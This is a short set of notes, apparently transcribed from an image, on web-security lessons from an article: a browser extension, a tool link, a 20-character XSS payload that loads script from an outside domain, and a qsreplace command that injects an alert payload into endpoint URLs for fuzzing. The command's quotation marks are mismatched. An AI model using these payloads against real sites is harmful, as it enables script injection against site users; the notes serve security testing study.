 From Article 1:
- Got to know a new extension for firefox : Open Multiple URLS (https://addons.mozilla.org/en-US/firefox
/addon/open-multiple-urls/)
- 20 Character XSS PAyload : (<script/src=//Nj.Rs></script)
- Got to know a wonderful command : (cat endpoint.txt | qsreplace "“><script>alert(1)</script>" | tee -a
xss_fuzz.txt"
- Got to know a new tool : (https://github.com/takshal/freq)